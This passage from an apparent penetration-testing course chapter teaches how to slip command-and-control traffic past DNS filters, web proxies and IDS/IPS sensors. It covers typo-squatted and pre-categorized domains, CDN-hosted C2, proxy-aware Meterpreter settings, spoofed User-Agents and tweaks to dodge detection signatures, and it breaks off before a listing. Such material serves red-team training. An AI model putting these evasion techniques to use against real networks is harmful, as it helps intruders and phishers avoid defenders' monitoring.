
Figure 8: Submit category for parcelsapp.com domain
In addition to guarding and monitoring our domain's reputation, we should take steps to make the domain name itself appear legitimate. For example, a domain name consisting of legitimate-sounding text is less suspicious than a domain consisting of random numbers and characters, especially when examined by natural language processing filtering systems.
One technique popularized by malware authors and penetration testers is known as typo-squatting, which leverages subtle changes in recognizable domain names. For example, if our target uses example.com, we could register the examp1e.com, which is visually similar. Additional examples may include examlpe.com, exomple.com, or examplle.com.
Caution
Although this technique could entice a user to click a phishing link, some services can filter and issue alerts regarding typo-squatted domains.
Finally, we must be aware of the status of the IP address of our C2 server. If the IP has been flagged as malicious, some defensive solutions may block the traffic. This is especially common on shared hosting sites in which one IP address hosts multiple websites. If one site on the shared host ever contained a browser exploit or was ever used in a watering hole malware campaign, the shared host may be flagged. Subsequently, every host that shares that IP may be flagged as well, and our C2 traffic may be blocked.
To guard against this, we should use a variety of lookup tools, like the previously mentioned Virustotal and IPVoid sites to check the status of our C2 IP address before an engagement.
To recap, when faced with a DNS filter, we should begin preparation well in advance and do our best to make the domain seem as legitimate as possible. We should ensure that our domains are in a likely-permissible category, and we should have several domains prepared in advance so we can swap them out as needed during an engagement.
Now that we've examined DNS filter bypasses, we'll move on to the most common filtering device: the web proxy server.
Exercise
- Using OpenDNS, check the categorization of a couple of domains.
27.2. Web Proxies
Although proxy servers support many protocols, the most common outbound filtering system is a web proxy server, which can inspect and manipulate HTTP and HTTPS connections.
Simply put, web proxy servers accept and forward web traffic on behalf of a client, for example, a web browser. This is often done in a Network Address Translation (NAT) environment, in which the internal private source IP addresses are translated into Internet-routable addresses.
If a user on an internal network requests an external web-based resource, and the network enforces the use of a proxy, the request will be sent to the proxy server, which will terminate the connection and initiate a new one to the outside world.
This is illustrated in Figure 9.

Figure 9: Typical proxy operation
In this figure, the Workstation client sends a web request to www.example.com but because of the proxy configuration, the request is first sent to the proxy server (with a destination address of 10.0.0.254). The proxy server will then NAT the connection, setting the source IP to its own public IP, and setting the destination IP to the real IP of the server hosting www.example.com.
In Figure 9, the proxy passes on the GET request for index.html to www.example.com and may also read, insert, delete, or modify HTTP headers such as the User-Agent (which defines the browser type).
By acting as a Man-In-The-Middle (MITM), a web proxy is an excellent single-unit defensive tool that can perform URL and IP filtering and HTTPS inspection. For example, it could block traffic based on fields such as the User-Agent to disallow certain browsers. It can also actively modify data within a connection including the HTTP headers.
Like a DNS filter, a web filter can inspect (and manipulate) full URLs and is database-driven, filtering by blocklists or categories. If a URL is disallowed, the proxy will often return a block page.
Even if the traffic is allowed, the request details, like common HTTP headers (Host, User-Agent, Referer, etc) as well as the request method and resource path will almost certainly be logged. If the company uses a central log server with a Security Information and Event Management (SIEM) system, the proxy logs might be subject to a second review and if something is suspicious, an alert might be generated.
Since this could jeopardize our penetration test, we must tread carefully and employ a variety of bypass, obfuscation, and normalization techniques on our web-based traffic. In the next section, we'll explore a few of these techniques.
27.2.1. Bypassing Web Proxies
When dealing with proxy servers, we should first ensure that our payload is proxy aware. When our payload tries to connect back to the C2 server, it must detect local proxy settings and implement those settings instead of trying to connect to the given domain directly. Fortunately, Meterpreter's HTTP/S payload is proxy-aware, (thanks to the InternetSetOptionA API), so we can leverage that.
Armed with a proxy-aware payload, we must consider many of the protection mechanisms implemented by the web-proxy filter. We must ensure that the domain and URL are clean and that our C2 server is safely categorized as defined by our client's policy rules. If the client has deployed a URL verification or categorization system, like those provided by Cyren, Symantec Bluecoat, or Checkpoint, we should factor their policy settings into our bypass strategy.
For example, the following figure demonstrates a Symantec Bluecoat categorization lookup.

Figure 10: Symantec website categorization
The output indicates that the makehamburgers.com domain is uncategorized. If we were using this as our C2 server, we should follow the prompts to categorize it according to the company's allowed use policy, since an unnamed domain will likely be flagged.
We could also grab a seemingly safe domain by hosting our C2 in a cloud service or Content Delivery Network (CDN), which auto-assigns a generic domain. These could include domains such as cloudfront.net, wordpress.com, or azurewebsites.net. These types of domains are often auto allowed since they are used by legitimate websites and hosting services.
Now that we've considered our payload and C2 server domains and URLs, we can consider the traces our C2 session will leave in the proxy logs. For example, instead of simply generating custom TCP traffic on ports 80 or 443, our session should conform to HTTP protocol standards.
Fortunately, many framework payloads, including Metasploit's Meterpreter, follow the standards as they use HTTP APIs like HttpOpenRequestA.
We'll also need to ensure that we set our User-Agent to a browser type that is permitted by the organization. For example, if we know that the organization we are targeting uses Microsoft Windows with Edge, we should set it accordingly. In this scenario, a User-Agent for Chrome running on macOS will likely raise suspicion or might be blocked.
To determine an allowed User-Agent string, we could consider social engineering, or we could sniff HTTP packets from our internal point of presence. Additionally, we could use a site like useragentstring.com to build the string or choose from a variety of user-supplied strings.

Figure 11: Analyzing the Edge User Agent string
In Figure 11, we analyzed an Edge-based User-Agent and received detailed information about the client. Besides the browser, we also got information about the operating system, its version number, the engine of the browser, and much more.
If we don't know what is being used, we can always check the exact value ourselves with a packet capture.
Once we have selected a User-Agent string, we can apply it to our framework of choice. For example, we can set our custom User-Agent in Meterpreter with the HttpUserAgent advanced configuration option.
In this section, we discussed web proxies, how they are like DNS filters, and how similar approaches help us bypass these filters. We also touched briefly on the HTTP protocol standard and discussed why it's important to follow it in our payload. In the next section, we'll discuss IDS and IPS sensors.
Exercises
- Visit Symantec's website categorization website and verify the category of a couple of random websites.
- Compare the domain categorization results for the same domains in OpenDNS and Symantec.
27.3. IDS and IPS Sensors
Traditionally, network Intrusion Detection Systems (IDS) or Intrusion Prevention Systems (IPS) protect against incoming malicious traffic. However, they are often used to filter outgoing traffic. The main difference between these devices is that an IPS is an active device sitting inline of the traffic and can block traffic, while a traditional IDS is a passive device which does not sit inline and is designed to only alert.
However, both devices will perform deep packet inspection. Large chunks of data are generally fragmented as they traverse the IP network, because some links have low Maximum Transmission Unit (MTU) values, which limits the size of packets that can be transferred over the network medium. This process is called IP fragmentation. Because of this fragmentation, IDS and IPS devices will first need to reassemble packets to reconstruct the data. The devices will then examine the content of the traffic beyond IP addresses and port numbers and inspect application layer data in search of identifiable patterns defined by signatures.
These signatures are often created by malware analysts using methods like antivirus signature creation and must be very specifically tuned for accuracy. This tuning process can work to our advantage, allowing us to evade detection by making very small changes to an otherwise suspicious traffic pattern.
Let's take a moment to discuss how this process might work. In 2015, Didier Stevens created a Snort rule to detect Meterpreter and his process is a great example of both traffic analysis and IDS/IPS rule creation. He observed many things about a typical Meterpreter connection, an example of which is shown in Figure 12 from Didier Steven's website.

Figure 12: Packet capture of meterpreter traffic
First, the client sends an HTTP POST request. The URI follows a consistent pattern. It begins with a checksum of four or five alphanumeric characters followed by an underscore and sixteen random alphanumeric characters.
Let's expand this POST's TCP stream.

Figure 13: Packet details of meterpreter traffic
This stream reveals the POST URI as well as a four-byte payload containing a "RECV" string.
This request was hardcoded in Meterpreter's source code, and creates an easily identifiable pattern, which is a perfect candidate for an IPS signature. The Meterpreter source code has since changed, invalidating this signature, but this example demonstrates the capabilities of a competent analyst performing signature analysis.
In another example, Fox-It discovered that the popular Cobalt Strike C2 framework deviated from the HTTP protocol standard, as shown in this listing:
